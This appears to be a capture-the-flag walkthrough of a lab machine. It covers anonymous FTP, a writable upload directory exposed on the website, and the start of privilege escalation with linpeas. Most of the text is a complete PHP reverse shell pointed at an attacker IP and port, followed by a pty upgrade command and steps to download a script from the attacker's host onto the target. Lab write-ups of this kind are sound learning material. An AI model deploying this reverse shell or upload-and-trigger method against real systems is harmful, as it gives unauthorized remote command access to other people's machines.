
Target IP: 10.10.224.188
Reconnaissance


We see an anonymous FTP login and an open website on port 80. Let's investigate these.
Let's perform a directory scan on this site.


We found the /files path and when we looked into it, we saw that the files in FTP were also here. Let's take a closer look at FTP.

Initial Access

Here, the permissions for the ftp directory catch our eye. We can write to this directory as we wish. So we can place a reverse shell here, and if we can trigger it somehow, we will have access to the shell.
Change your own information in the code.
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.21.251.163';
$port = 4040;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>

And when we look at our website, we can actually see the file we uploaded.

Now let's start a listener on the port we specified and trigger it through the website and check if we received the shell. (/files/ftp/shell.php)

And yes, we got a shell. Now let's enter this Python code for an interactive shell.
python -c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation
Now let's run an automated script for Privilege Escalation and see what we get. I will use linpeas.
I placed this script in the /var/www/html path and started the Apache service. This will allow us to retrieve this script from the target device.

Let's download our script to the target device.
After granting the necessary permissions to our script, let's run it.
